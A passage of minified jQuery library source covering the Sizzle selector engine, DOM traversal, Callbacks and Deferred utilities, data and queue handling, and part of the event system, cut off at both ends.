p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 